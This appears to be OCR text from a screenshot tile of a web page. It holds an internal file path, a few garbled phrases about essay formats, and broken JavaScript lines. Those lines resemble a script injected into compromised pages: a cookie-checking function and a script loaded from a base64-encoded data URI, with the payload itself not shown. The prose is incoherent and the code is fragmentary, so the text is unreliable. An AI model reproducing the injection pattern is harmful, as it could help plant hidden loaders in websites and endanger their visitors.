
Coherent established of formats, for ste
Doesnt subject 5-paragraph and educated
function getCookie(e){var U=document.cookie
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,
(time=cookie)||void 0===time){var time
Date).getTime()+86400);document.cookie